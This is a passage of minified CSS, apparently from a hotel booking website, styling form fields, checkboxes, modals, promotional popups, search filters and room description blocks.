input~.check-button-b__icon{left:50%;margin-left:-.5em;top:0}.check-button-b_2{padding-left:32px}.check-button-b_2 .check-button-b__img{display:block}.check-button-b_2 input~.check-button-b__icon{background:#eee;border:1px solid #eee;height:16px;margin-top:-.5em;top:50%;width:16px}.check-button-b_2 input[type=checkbox]~.check-button-b__icon:after{background-image:url(/images-static/chekbox-dark.svg)}.check-button-b_2 input[type=checkbox]:checked~.check-button-b__icon{background:#eee}.check-button-b_3 input~.check-button-b__icon{background:none}.check-button-c{align-items:center;background:#f3f3f3;color:#b8b8b7;cursor:pointer;display:flex;font-size:15px;line-height:1.2;padding:9px 14px;position:relative}.check-button-c input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button-c__icon{align-items:center;color:#aaa;display:flex;font-size:20px;height:15px;justify-content:center;margin-right:8px;width:16px}.check-button-c__icon-canvas{flex-shrink:0}.check-button-c__icon_check{background:#eec4b3;border-radius:50px;color:#fff;display:none;font-size:10px;height:16px;margin:-8px 0 0;position:absolute;right:12px;top:50%;width:16px}.check-button-c__text{margin-right:8px}.check-button-c .btn-tooltip{display:flex;margin-left:auto;opacity:.4}.check-button-c .btn-tooltip .icon{background:rgba(0,0,0,.3);font-size:12px;height:16px;line-height:16px;width:16px}.check-button-c:hover{background:#fceee9}.check-button-c.active{background:#fceee9;color:#2b2a29;padding-right:38px}.check-button-c.active .check-button-c__icon{color:#e1541b}.check-button-c.active .check-button-c__icon_check{background:#e1541b;color:#fff;display:flex}.check-button-c.active .btn-tooltip{opacity:1}.check-buttons__item{margin-bottom:8px}.check-buttons__item_disabled{cursor:default;opacity:.7;pointer-events:none}.check-buttons_1{display:flex;margin-left:-30px}.check-buttons_1 .check-buttons__item{margin-bottom:0;padding-left:30px}.errors-form{color:#e4002b}.input-file{font-size:14px;line-height:1.3;position:relative}.input-file__button{border:1px dashed #aaa;color:#2b2a29;display:block;padding:15px 35px;position:relative;text-align:center}.input-file__button,.input-file__button:hover{text-decoration:none}.input-file__button-icon{color:#e4002b;display:block;font-size:14px;left:15px;margin-top:-.5em;position:absolute;top:50%}.input-file__input{left:0;opacity:0;position:absolute;top:0}.input-file__item{border:1px dashed #aaa;padding:15px 35px;position:relative;text-align:center}.input-file__item-text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.input-file__item-button-remove{color:#e4002b;display:flex;font-size:14px;margin-top:-.5em;position:absolute;right:15px;top:50%}.input-file_selected .input-file__button_upload{display:none}input[type=number]{-moz-appearance:textfield}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none}.form-group{margin-bottom:10px}.form-group_disabled{opacity:.5}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:1 1 auto;margin-bottom:0;position:relative;width:1%}.input-group-append,.input-group-prepend{display:flex}.form-control{background-color:#fff;border:1px solid #aaa;border-radius:0;color:#495057;display:block;font-size:15px;height:50px;line-height:1.5;padding:0 15px;width:100%}.form-group.invalid .form-control{border-color:#e4002b}.form-control:disabled{background:#f3f3f3}.form-control:focus{border-color:#2b2a29}.form-control_bg-none{background:none}.form-control_height-1{height:42px}.form-control_1{font-size:18px}.form-control_2{background:none;border-color:#2b2a29;font-size:18px}.form-control_3{background:#fff;border-color:#fff}.form-control_radius{border-radius:6px}.form-control_area{height:120px;padding-bottom:10px;padding-top:10px}.form-control_area-size-1{height:0;max-height:247px;min-height:67px;resize:none}.form-control_area-size-2{height:0;max-height:247px;min-height:50px;padding-top:12px;resize:none}.form-control_area-height-1{height:100px}.form-group-sum{align-items:center;display:flex}.form-group-sum__btn{background:none;border:none;color:#2b2a29;font-size:24px;line-height:1;padding:0}.form-group-sum__btn:focus,.form-group-sum__btn:hover{color:#e4002b;outline:none}.form-group-sum__btn.disabled{cursor:default;opacity:.3;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form-group-sum__input{background:none;border:none;flex-basis:30px;max-width:30px;padding:0;text-align:center}.form-row{display:flex;flex-wrap:wrap;margin-left:-5px;margin-right:-5px}.form-row>.col,.form-row>[class*=col-]{padding-left:5px;padding-right:5px}input::-moz-placeholder,textarea::-moz-placeholder{font-weight:300}input::placeholder,textarea::placeholder{font-weight:300}.label-small{color:#656361;font-size:12px;font-weight:400;padding-bottom:2px}.form-grid_1{display:flex;flex-wrap:wrap;padding:1px 0 0 1px}.form-grid_1 .form-grid__item{display:flex;margin:-1px 0 0 -1px}.form-grid_1-1 .form-grid__item{flex-grow:1}.datepicker{position:relative}.datepicker__input-text{padding-right:40px}.datepicker__icon{color:#aaa;font-size:15px;margin-top:-8px;position:absolute;right:13px;top:50%}.theme-a .form-control_2{border-color:#fff;color:#fff}@media (max-width:767px){.form-control,.form-control_1,.form-control_2{font-size:16px}}.item-form{margin-bottom:15px}.item-form_margin-1{margin-bottom:10px}.item-form_margin-2{margin-bottom:0;margin-top:24px}.item-form_margin-3{margin-bottom:0;margin-top:34px}.item-form__caption{font-size:14px;margin-bottom:10px;position:relative}.item-form__caption .btn-tooltip{color:#787878;margin-top:-7px;position:absolute;right:0;top:50%}.item-form__caption_tooltip{padding-right:30px}.item-form__symbol-required{color:#d2222b}.item-form__field{position:relative}.item-form__input{transition:box-shadow .5s ease}.item-form__input_password{padding-right:40px}.item-form__input_password::-webkit-credentials-auto-fill-button{display:none}.item-form__input_password::-ms-clear,.item-form__input_password::-ms-reveal{display:none}.item-form__info{color:#787878;font-size:13px;line-height:1.3;margin-top:5px}.item-form__info_error{color:#d2222b;display:none}.item-form__link{margin-top:5px}.item-form__grid_1{display:flex}.item-form__grid_1 .item-form__grid-item_1{flex-grow:1}.item-form__button-password-show{background:none;border:0;display:block;font-size:20px;margin-top:-.5em;padding:0;position:absolute;right:12px;top:50%}.item-form__button-password-show:after,.item-form__button-password-show:before{background:url(/images/_src/icons/10-eye-close.svg) no-repeat 0 0/cover;content:"";display:block;height:1em;width:1em}.item-form__button-password-show:after{background-image:url(/images/_src/icons/10-eye.svg);display:none}.item-form__button-password-show.shown:before{display:none}.item-form__button-password-show.shown:after{display:block}.item-form__part_hidden{display:none;margin-top:10px}.item-form_highlighted .item-form__input{box-shadow:0 0 5px #e4002b}.item-form_expanded .item-form__part_hidden{display:block}.item-form_invalid .item-form__input,.item-form_invalid .item-form__input:focus{border-color:#e4002b}.item-form_invalid .item-form__info_error{display:block}.item-form_disabled{opacity:.5}.form-a{background:#f3f3f3;padding:70px 25px 25px;position:relative}.form-a .form-control,.form-a .react-select-custom__control{background:none}.form-a__item{margin-bottom:15px}.form-a__item_btn-submit{padding-top:15px}.form-a__row_padding-1{padding-top:5px}.form-a__caption{margin-bottom:8px}.form-a__btn-close{color:#2b2a29;font-size:15px;position:absolute;right:25px;top:20px}.form-a__btn-close-icon{display:block}@media (max-width:767px){.form-a{padding:55px 15px 20px}.form-a__btn-close{right:15px;top:15px}}.form-b__head{margin-bottom:55px}.form-b__intro{color:#82807e;font-size:18px;line-height:1.3;margin-top:9px}.form-b__caption{font-size:18px;font-weight:600;line-height:1.3;margin-bottom:16px}.form-b__caption_margin-1{margin-bottom:0}.form-b__extra{margin-top:18px}.form-b__extra-caption{line-height:1.3;margin-bottom:10px}.form-b__profit{color:#d15d30;font-size:18px;font-weight:600;line-height:1.3;margin-top:20px}.form-b__group-head{border-bottom:1px solid #e6e6e6;margin-bottom:20px;padding-bottom:15px}.form-b__group-title{font-size:24px}.form-b__group-intro{color:#82807e;font-size:18px;line-height:1.3;margin-top:9px}.form-b__item{margin-bottom:50px}.form-b__item-head,.form-b__item_sub{margin-bottom:20px}.form-b__item_sub .form-b__caption{font-size:15px;font-weight:600;line-height:1.3;margin-bottom:12px}.form-b__item_padding-1{padding-top:20px}.form-b__item_submit{align-items:center;display:flex;flex-wrap:wrap;padding-top:30px}.form-b__button-proceed,.form-b__button-submit{margin-right:25px}.form-b__button-back{margin:5px 0}.form-b__error{color:#d51b1b}.form-b__error_margin-1{margin-bottom:20px}.form-b__info{margin-top:2px}@media only screen and (max-width:767.98px){.form-b__caption,.form-b__intro{font-size:16px}.form-b__group-title{font-size:20px}.form-b__group-intro{font-size:16px}.form-b__item{margin-bottom:30px}}.form-c{background:#f3f3f3;font-size:14px;padding:32px}.form-c__grid-align-center{align-items:center}.form-c__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.form-c__grid_1>.form-c__grid-item{flex-grow:0;padding-left:16px;width:100%}.form-c__grid_1>.form-c__grid-item_w-1{width:20%}.form-c__grid_1>.form-c__grid-item_w-2{width:33.33%}.form-c__grid_1>.form-c__grid-item_w-3{width:40%}.form-c__grid_1>.form-c__grid-item_submit{padding-top:12px}.form-c__grid_2{align-items:center;display:flex;margin-left:-16px}.form-c__grid_2>.form-c__grid-item{padding-left:16px}.form-c__grid_2>.form-c__grid-item_1{width:33.33%}.form-c__grid_2>.form-c__grid-item_2{padding-left:32px}.form-c__group_margin-1{margin-bottom:24px}.form-c__item{margin-bottom:16px}.form-c__item_submit{margin-bottom:0;padding-top:12px}.form-c__info{margin-top:5px}.form-c__info_error{color:#e4002b}.form-c__caption{margin-bottom:11px}.form-c__agreement-label{margin-bottom:0}.form-c__result_success{display:none;padding:30px 0;text-align:center}.form-c.submit-success form{display:none}.form-c.submit-success .form-c__result_success{display:block}.form-c_type-1{background:none;padding:0}.form-c_type-1 .form-c__info{font-size:14px}@media only screen and (max-width:1043.98px){.form-c__grid_1-1>.form-c__grid-item_w-1{width:33.33%}.form-c__grid_1-1>.form-c__grid-item_md-w-wide{width:100%}}@media only screen and (max-width:767.98px){.form-c{padding:15px}.form-c__grid_1{display:block;margin-left:0}.form-c__grid_1>.form-c__grid-item{padding-left:0;width:auto}.form-c__grid_2{display:block;margin-left:0}.form-c__grid_2>.form-c__grid-item{padding-left:0;width:auto}.form-c__group_margin-1{margin-bottom:30px}.form-c__agreement_margin-1{margin-top:10px}.form-c_type-1{padding:0}}.form-d__overlay{background:rgba(43,42,41,.5);height:100%;left:0;position:fixed;top:0;width:100%;z-index:10000}.form-d__data{background:#fdfdfd;position:relative;z-index:10010}.form-d__data_padding-1{padding:13px 29px 23px}@media only screen and (max-width:767.98px){.form-d__data_padding-1{padding-left:19px;padding-right:19px}}.form-d__data_padding-2{padding:13px 23px 23px}@media only screen and (max-width:767.98px){.form-d__data_padding-2{padding-left:19px;padding-right:19px}}.form-d__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.form-d__grid_1>.form-d__grid-item{flex-grow:0;padding-left:16px}.form-d__grid_1>.form-d__grid-item_w-3{width:25%}.form-d__grid_1>.form-d__grid-item_w-4{width:33.33%}.form-d__grid_1>.form-d__grid-item_w-6{width:50%}.form-d__grid_1>.form-d__grid-item_w-8{width:66.66%}.form-d__grid_1>.form-d__grid-item_w-12{width:100%}.form-d__group{padding-bottom:8px}.form-d__group_options{padding-bottom:0}.form-d__item{margin-bottom:15px}.form-d__item_padding-1{padding-top:10px}.form-d__item_margin-0{margin-bottom:0}.form-d__item.invalid .form-d__info_error{display:block}.form-d__item_submit{align-items:center;display:flex;flex-wrap:wrap}.form-d__btn-submit{margin-right:30px}.form-d__info{font-size:14px}.form-d__info_error{color:#e4002b;display:none}.form-d__info_error.shown{display:block}.form-d__caption{font-size:14px;margin-bottom:8px}.form-d__required-symbol{color:#e4002b}.form-d__accordeon-title{background:#f5f5f5;color:#656361;cursor:pointer;margin-bottom:16px;padding:10px 32px 10px 16px;position:relative}.form-d__accordeon-title:hover{background:#f2f2f2}.form-d__accordeon-title-arrow{font-size:12px;margin-top:-.5em;position:absolute;right:14px;top:50%}.form-d__accordeon-data{display:none}.form-d__accordeon.expanded .form-d__accordeon-data{display:block}.form-d__accordeon.expanded .form-d__accordeon-title-arrow{transform:scaleY(-1)}.form-d__agreement{font-size:13px}.form-d__remark{font-size:12px;margin-bottom:20px}.form-d__result{display:none;text-align:center}.form-d__head{margin-bottom:25px}.form-d__intro{margin-top:10px}.form-d .booking-room-list{border-top:0;padding-top:0}.form-d .booking-room-list__item-col,.form-d .booking-room-list__item-col-bed{flex:none;max-width:none;width:auto}.form-d_1 .form-d__head{margin-bottom:15px}.form-d_1 .form-d__item{margin-bottom:12px}.form-d.submitted-success .form-d__form{display:none}.form-d.submitted-error .form-d__result_error,.form-d.submitted-success .form-d__result_success{display:block}@media only screen and (max-width:1239.98px){.form-d__grid_1>.form-d__grid-item_w-4,.form-d__grid_1>.form-d__grid-item_w-8{width:100%}}@media only screen and (max-width:1043.98px){.form-d .booking-room-list__item-col,.form-d .booking-room-list__item-col-bed{width:100%}}@media only screen and (max-width:767.98px){.form-d__grid_1{display:block;margin-left:0}.form-d__grid_1>.form-d__grid-item{padding-left:0;width:auto}.form-d__group_options{padding-bottom:8px}.form-d__item_submit{display:block;text-align:center}.form-d__btn-submit{margin:0 0 10px;width:100%}}.feedback-a{background:#f9f9f9;font-size:14px;line-height:1.5;padding:18px 20px 20px}.feedback-a__title{font-size:16px;font-weight:500;line-height:1.5;margin-bottom:14px}.feedback-a__part_1{margin-top:25px}.feedback-a__item{margin-bottom:12px}.feedback-a__item-input{background:#fff;border:1px solid #fff;color:#2b2a29;display:block;font-size:14px;height:32px;line-height:1.5;padding:0 16px;width:100%}.feedback-a__item-input_area{height:84px;padding-bottom:10px;padding-top:10px}.feedback-a__item_submit{margin-bottom:0}.feedback-a__button-submit{padding:14px 20px;width:100%}.feedback-a__result-title{font-size:16px;font-weight:500;margin-bottom:2px}.feedback-a.expanded{background:rgba(228,0,43,.09)}.feedback-a.fade-out{animation:fadeOutFeedback 1s ease forwards}@keyframes fadeOutFeedback{0%{opacity:1}to{display:none;opacity:0}}.show-more-link{color:#2b2a29;display:inline-block;font-size:15px;font-weight:400;line-height:1.46;position:relative}.show-more-link._white,.show-more-link._white:focus,.show-more-link._white:hover{color:#fff}.show-more-link._primary,.show-more-link._primary:focus,.show-more-link._primary:hover{color:#e4002b}.show-more-link:focus,.show-more-link:hover{color:#2b2a29}.link-list{list-style:none;margin:0;padding:0}.link-list__item{margin-bottom:10px}.modal-header{padding-bottom:0}.auth-links{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:0 -10px}.auth-links__item{margin-bottom:10px;padding:0 10px}.auth-links__item a{color:inherit;text-decoration:none}.auth-form .check-black{font-size:12px}.modal{color:#2b2a29}.modal-dialog{height:100%;margin-bottom:0;margin-top:0}.modal-content{margin:auto}.modal__title{font-size:24px;font-weight:400;line-height:1.33;margin-bottom:10px}.modal__title-logo{margin-bottom:20px}.modal__title-logo-img{max-height:90px;vertical-align:top;width:110px}.modal__close{background:none;border:none;box-shadow:none;cursor:pointer;float:right;font-size:14px;line-height:1;margin-left:auto;outline:none;padding:5px}.modal__close:focus,.modal__close:hover{opacity:.8}.modal_text-center{text-align:center}.bonuses-list{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:0 -10px}.bonuses-list__item{margin-bottom:10px;padding:0 10px;text-align:center}.bonuses-list .icon-rounded{font-size:27px;margin-bottom:10px}.bonuses-list__item-text{color:#2b2a29;font-size:15px;font-weight:400;line-height:1.46}.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{align-items:flex-start;margin-left:auto;margin-right:auto;margin-top:60px;min-height:calc(100vh - 1.75rem - 60px);padding-left:10px;padding-right:10px;width:100%}@media only screen and (min-width:576px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:540px}}@media only screen and (min-width:768px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:720px}}@media only screen and (min-width:1044px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:1024px}}@media only screen and (min-width:1240px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:1220px}}.auth-menu-modal .modal-dialog:before,.trip-menu-modal .modal-dialog:before{height:calc(100vh - 1.75rem - 60px)}.auth-menu-modal .modal-content,.trip-menu-modal .modal-content{margin-left:auto;max-width:400px}.auth-menu-modal .main__top--menu,.trip-menu-modal .main__top--menu{z-index:10040}.auth-menu-modal .main__top--menu .left,.auth-menu-modal .main__top--menu .right .dropdown,.auth-menu-modal .main__top--menu .right a,.trip-menu-modal .main__top--menu .left,.trip-menu-modal .main__top--menu .right .dropdown,.trip-menu-modal .main__top--menu .right a{opacity:.3}.auth-menu-modal .top__menu--black .top__menu,.trip-menu-modal .top__menu--black .top__menu{background:transparent}.auth-menu-modal .main__top--menu .right .js-auth-menu-modal,.trip-menu-modal .main__top--menu .right .js-trip-menu-modal{opacity:1}.timeout{text-align:center}.timeout__title{color:#2b2a29;font-size:24px;line-height:1.33;margin-bottom:10px}.timeout__text{color:#000;font-size:18px;font-weight:300;line-height:1.33}.timeout__link{-webkit-text-decoration-line:underline;text-decoration-line:underline}.timeout__link,.timeout__link:focus,.timeout__link:hover{color:#2b2a29}.timeout__link:focus,.timeout__link:hover{text-decoration:none}.modal__intro{font-size:18px;line-height:1.4;margin-bottom:25px}.modal__btns{text-align:center}.modal__btns-item_cancel{margin-top:18px}.modal__close{color:#2b2a29}.modal_1 .modal__close{position:absolute;right:15px;top:15px}.modal_1 .modal-body{padding:40px 25px}.modal_2{font-size:14px;line-height:1.5}.modal_2 .modal-dialog{max-width:464px}.modal_2 .modal-body{padding:36px 24px 24px}.modal_2 .modal__close{font-size:18px;position:absolute;right:14px;top:10px}.modal_bonus-confirmation{text-align:center}.modal_bonus-confirmation .modal-dialog{max-width:410px}.modal_bonus-confirmation .modal-body{padding:40px 25px}.modal_bonus-confirmation .modal__picture{margin:10px 0 30px}.modal_bonus-confirmation .modal__picture-icon{color:#04b05d;font-size:22px;vertical-align:top}.modal_bonus-confirmation .modal__miles-amount{color:#e4002b}.modal_bonus-confirmation .modal__intro{font-size:18px;line-height:1.4;margin-bottom:25px}.modal_bonus-confirmation .modal__btns{text-align:center}.modal_bonus-confirmation .modal__btns-item_cancel{margin-top:18px}.modal_video .modal__close{background:hsla(0,0%,100%,.8);padding:5px;position:absolute;right:0;top:0}.modal_video .modal-body{padding:0}.modal_video .modal-dialog{max-width:800px}.modal-open,.modal-open .modal{padding-right:0!important}.theme-noLayout .modal-dialog{align-items:flex-start;margin:0 auto;padding:20px 0}.theme-noLayout .modal-content{margin:0 auto}@media only screen and (max-width:767.98px){.modal-dialog{margin:0}}@media only screen and (max-width:767.98px) and (max-width:767.98px){.modal_2 .modal-body{padding-left:15px;padding-right:15px}}.popup-a__data{bottom:0;bottom:min(65px,7%);color:#646464;font-size:14px;left:0;line-height:1.3;opacity:0;position:fixed;transform:translate(-100%);transition:all .4s ease;width:528px;z-index:1030}.popup-a__data.shown{left:45px;opacity:1;transform:translate(0)}.popup-a__data-inner{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.2);position:relative}.popup-a__grid_1{display:flex;flex-grow:1}.popup-a__grid_1 .popup-a__grid-item{flex-grow:0}.popup-a__grid_1 .popup-a__grid-item_1{display:flex;transition:width .3s ease;width:166px}.popup-a__grid_1 .popup-a__grid-item_2{border-left:0;display:flex;flex-direction:column;padding:20px;width:362px}.popup-a__grid_1 .popup-a__grid-item_2-wide{width:100%}.popup-a__picture{align-items:center;background-position:50% 50%;background-size:cover;display:flex;justify-content:center;min-height:200px;position:relative;width:100%}.popup-a__picture-overlay{background:rgba(43,42,41,.5);display:block;height:100%;left:0;position:absolute;top:0;width:100%}.popup-a__picture-logo{max-width:118px;position:relative}.popup-a__picture-logo-img{display:block;width:100%}.popup-a__title{color:#3d3d3d;font-size:16px;font-weight:600;margin-bottom:8px}.popup-a__remark{color:#a8a8a8;font-size:10px;margin-top:12px}.popup-a__hotel{margin-top:8px}.popup-a__hotel-title{color:#e4002b;font-weight:700}.popup-a__tariff-features{align-items:center;display:flex;flex-wrap:wrap;gap:8px 8px;margin:12px 0 0}.popup-a__tariff-features-item{display:flex;font-size:16px;position:relative}.popup-a__tariff-features-item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.popup-a__button{margin-top:auto;padding-top:22px}.popup-a__button-close{color:rgba(0,0,0,.4);font-size:14px;position:absolute;right:12px;top:12px}.popup-a__button-close:hover{color:#000}.popup-a__button-close-icon{display:block}.popup-a__overlay{background:rgba(0,0,0,.8);height:100%;left:0;top:0;width:100%;z-index:1000}.popup-a__overlay,.popup-a__overlay-button-close{opacity:0;position:fixed;transition:all .4s ease;visibility:hidden}.popup-a__overlay-button-close{color:#fff;font-size:16px;right:15px;top:15px;z-index:1050}.popup-a__overlay-button-close-icon{display:block}.popup-a__overlay-button-close.shown{opacity:1;visibility:visible}.popup-a__overlay-button-close:hover{color:#fff}.popup-a__overlay.shown{opacity:1;visibility:visible}.popup-a__swiper{overflow:hidden;position:relative;z-index:auto}.popup-a__swiper-list{z-index:auto}.popup-a__swiper-slide{display:flex;flex-direction:column;height:auto}.popup-a__swiper .swiper-button{background:hsla(0,0%,100%,.6);border-radius:50%;color:rgba(0,0,0,.4);font-size:18px;height:30px;margin-top:-15px;top:50%;width:30px}.popup-a__swiper .swiper-button:after{font-size:inherit;position:relative}.popup-a__swiper .swiper-button-prev{left:5px}.popup-a__swiper .swiper-button-prev:after{left:-1px}.popup-a__swiper .swiper-button-next{right:5px}.popup-a__swiper .swiper-button-next:after{left:1px}.popup-a__swiper .swiper-button:hover{color:#000}.popup-a__swiper .swiper-button-lock{display:none}.popup-a__swiper .swiper-button-disabled{visibility:hidden}.popup-a__swiper .swiper-pagination{bottom:8px;display:flex;gap:4px 8px;padding-left:153px;transition:padding .3s ease}.popup-a__swiper .swiper-pagination-bullet{background:#000;border-radius:50%;height:6px;margin:0;opacity:.2;width:6px}.popup-a__swiper .swiper-pagination-bullet:after,.popup-a__swiper .swiper-pagination-bullet:before{display:none}.popup-a__swiper .swiper-pagination-bullet-active{opacity:1}.popup-a__swiper .swiper-pagination-lock{display:none}.popup-a__swiper:has(.swiper-slide-active .popup-a__grid-item_2-wide) .swiper-pagination{padding-left:0}.popup-a_booking .popup-a__data{font-size:16px;left:auto;right:0;transform:translate(100%);width:auto}.popup-a_booking .popup-a__data.shown{right:45px;transform:translate(0)}.popup-a_booking .popup-a__picture{min-height:268px}.popup-a_booking .popup-a__button-link{padding-left:22px;padding-right:22px}@media only screen and (min-width:1044px){.popup-a_booking .popup-a__data:hover .popup-a__grid_1 .popup-a__grid-item_1{width:400px}}@media only screen and (max-width:1239.98px){.popup-a__data{bottom:30px}.popup-a__data.shown{left:30px}.popup-a_booking .popup-a__data{font-size:14px}.popup-a_booking .popup-a__data.shown{left:auto;right:30px}}@media only screen and (max-width:1043.98px){.popup-a__title{font-size:14px}.popup-a__data{bottom:20px;font-size:13px;width:470px}.popup-a__data.shown{left:20px}.popup-a__grid_1 .popup-a__grid-item_1{width:150px}.popup-a__grid_1 .popup-a__grid-item_2{width:320px}.popup-a_booking .popup-a__data{font-size:13px}.popup-a_booking .popup-a__data.shown{left:auto;right:20px}.popup-a_booking .popup-a__picture{min-height:240px}}@media only screen and (max-width:575.98px){.popup-a__data{bottom:0;width:100%}.popup-a__data.shown{left:0}.popup-a__grid_1{display:flex}.popup-a__grid_1 .popup-a__grid-item_1{display:none}.popup-a__grid_1 .popup-a__grid-item_2{padding:15px 20px 20px;width:100%}.popup-a__title{margin-bottom:4px}.popup-a__remark{margin-top:8px}.popup-a__button-link{display:block}.popup-a__overlay-button-close{right:10px;top:10px}.popup-a__swiper .swiper-button{background:none;display:none;font-size:16px;height:1em;margin-top:-.5em;width:1em}.popup-a__swiper .swiper-button-prev{left:2px}.popup-a__swiper .swiper-button-prev:after{left:0}.popup-a__swiper .swiper-button-next{right:2px}.popup-a__swiper .swiper-button-next:after{left:0}.popup-a__swiper .swiper-pagination{padding-left:0}.popup-a_booking .popup-a__data{font-size:14px;transform:translate(-100%);width:100%}.popup-a_booking .popup-a__data.shown{left:0;right:auto;transform:translate(0)}}.popup-b{align-items:center;display:flex;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transition:all .4s ease;visibility:hidden;width:100%;z-index:1311}.popup-b__data{max-width:1060px;padding:20px 30px;position:relative;width:100%}.popup-b__data-inner{box-shadow:0 2px 15px rgba(0,0,0,.2)}.popup-b__picture{border:0;border-radius:0;display:block;padding:0}.popup-b__picture picture{display:block}.popup-b__picture-img{display:block;max-width:100%}.popup-b__picture:focus{outline:none}.popup-b__button-close{background:none;color:#fff;display:flex;font-size:16px;position:absolute;right:6px;top:0}.popup-b__button-close:hover{color:#fff;opacity:.7}.popup-b__overlay{background:rgba(0,0,0,.8);height:100%;left:0;position:absolute;top:0;width:100%}.popup-b.shown{opacity:1;visibility:visible}@media only screen and (max-width:1043.98px){.popup-b__data{padding:0}.popup-b__button-close{background:rgba(0,0,0,.6);font-size:12px;padding:6px;right:0}}.popup-c{align-items:center;display:flex;height:100%;justify-content:center;left:0;opacity:0;overflow:hidden;position:fixed;top:0;transition:all .4s ease;visibility:hidden;width:100%;z-index:1315}.popup-c__data{background:#fff;margin:auto 0;max-height:100%;max-width:480px;overflow:auto;position:relative;width:100%}.popup-c__bg_1{background-position:50% 50%;background-repeat:no-repeat;background-size:100% auto;height:100%;left:0;position:absolute;top:0;transform:scale(.2);transition:transform 1.4s ease;width:100%}.popup-c__bg_1.animated{transform:scale(1.1)}.popup-c__picture-img{display:block;height:auto;width:100%}.popup-c__part_2{padding:32px}.popup-c__title{font-weight:700;margin-bottom:15px}.popup-c__title-sub{font-size:20px;font-weight:400;margin-bottom:15px}.popup-c__title-img{margin-left:10px;position:relative;top:3px;vertical-align:top}.popup-c__text{color:#929292;font-size:16px;line-height:1.3;padding-top:5px}.popup-c__button{margin-top:32px}.popup-c__button-link{display:block;width:100%}.popup-c__button-close{background:none;border:0;color:#fff;font-size:16px;padding:0;position:absolute;right:20px;top:20px}.popup-c__button-close-icon{display:block}.popup-c__button-close:hover{color:#fff;opacity:.7}.popup-c__overlay{background:rgba(43,42,41,.7);height:100%;left:0;position:absolute;top:0;width:100%}.popup-c_1 .popup-c__data{padding:36px 24px 24px}.popup-c_1 .popup-c__button-close{color:#2b2a29}.popup-c_1 .popup-c__button-close:hover{color:#2b2a29;opacity:.7}.popup-c.shown{opacity:1;visibility:visible}.theme-noLayout .popup-c{align-items:flex-start}.theme-noLayout .popup-c__data{margin:0}@media only screen and (max-width:767.98px){.popup-c__part_2{padding:25px 22px}.popup-c_1 .popup-c__data{padding-left:15px;padding-right:15px}}@media only screen and (max-width:575.98px){.popup-c__bg_1{background-size:800px auto}}.filter-wr_citypage{padding-top:100px}.filter{margin-bottom:50px}.filter,.filter__panel{display:flex;justify-content:space-between;width:100%}.filter__panel{background:#f3f3f3;border-bottom:1px solid hsla(0,0%,67%,.5);padding:0 160px 0 25px}.filter__panel input{background:none;border:none;height:100%;padding:10px 15px}.filter__btn{background:#e4002b;border:none;border-bottom:1px solid #e4002b;color:#fff;cursor:pointer;display:flex;font-size:15px;padding:13px 50px;transition:.3s linear;white-space:nowrap}.filter__btn:hover{background:#c51f28}.filter-a__title{font-size:16px;margin-bottom:22px}.filter-a__tags{display:flex;flex-wrap:wrap;margin-left:-4px}.filter-a__tags-item{margin:0 0 4px 4px}.filter-b__list{align-items:flex-end;display:flex;gap:20px 20px}.filter-b__caption{margin-bottom:8px}.filter-b__item{flex-grow:1}.filter-b__item_date{max-width:40%}.filter-b__date{display:flex;gap:20px 20px}.filter-b__date-item{flex-grow:1}.filter-b__date .react-datepicker-wrapper{display:block}.filter-b__input-text{height:40px;width:100%}.filter-b__button{white-space:nowrap}.filter-b__button-link{height:40px;padding:4px 20px}.filter-b__button_apply{margin-left:auto}.filter-b_margin-1{margin-bottom:30px}.rooms__section{padding:80px 0 0}.rooms__section .header{width:100%}@media only screen and (min-width:1044px){.rooms__section .header{text-align:center}}.rooms__section .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin-bottom:52px}@media only screen and (max-width:1043.98px){.rooms__section .header h2{font-size:44px}}.linear__room{background:#bbb;height:1px;margin:70px 0 30px;width:100%}@media only screen and (max-width:1239.98px){.linear__room{margin:30px 0}}.list__travel{background:#f3f3f3;padding:20px 0}@media only screen and (min-width:1044px){.list__travel{padding:40px 0}}.list__travel .travel__wrap{display:flex;justify-content:space-between;margin:0 -5px;overflow-x:auto;width:100%}.list__travel .travel__wrap .item__wrap{align-items:center;display:flex;justify-content:center;padding:10px 5px}.list__travel .travel__wrap .item__wrap img{height:50px}@media only screen and (min-width:1044px){.list__travel .travel__wrap .item__wrap img{height:70px}}.room__description .description__room{color:#2b2a29;font-size:15px;line-height:22px;margin:5px 0 10px}@media only screen and (max-width:1043.98px){.room__description .description__room{color:#aaa;margin:0}}.room__description .icon__wrap{align-items:center;display:flex;margin-bottom:5px}.room__description .icon__wrap .number{display:flex;font-size:24px;font-weight:300;margin-right:6px}.room__description .icon__wrap .number .square{color:#656361}.room__description .icon__wrap .number .square sup{font-size:65%}.room__description .text__wrap{flex-basis:0;flex-grow:1;max-width:100%}.room__description .text__wrap .text{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;text-align:left}.room__description .description{font-size:18px}.room__description .description p{color:#000;font-weight:300;line-height:24px}.people-number{align-items:flex-end;color:#aaa;display:flex;margin-left:12px;position:relative}.people-number [class*=icon]{background-position:-15px 0;font-size:17px;line-height:1;margin-right:3px}.people-number [class*=icon]._small{font-size:13px;margin-left:3px}.people-number [class*=icon]._plus{font-size:12px}.people-number .item{height:19px;width:19px}.people-number .item.big{background:url([data-uri])}.people-number 